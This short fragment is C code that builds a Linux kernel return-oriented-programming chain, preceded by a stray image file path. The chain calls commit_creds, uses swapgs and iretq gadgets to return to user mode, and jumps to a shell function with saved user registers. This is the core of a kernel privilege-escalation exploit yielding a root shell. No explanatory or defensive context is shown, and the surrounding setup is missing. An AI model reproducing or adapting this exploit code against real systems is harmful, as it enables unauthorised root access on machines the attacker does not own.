 rop_chain[i ++] = (unsigned long long) commit_creds;
rop_chain[i ++] = swapgs_popfq;
rop_chain[i ++] = 0;
rop_chain[i ++] = iretq;
rop_chain[i ++] = (unsigned long long)shell;
rop_chain[i ++] = user_cs;
rop_chain[i ++] = user_rflags;
rop_chain[i ++] = user_sp;
rop_chain[i ++] = user_ss;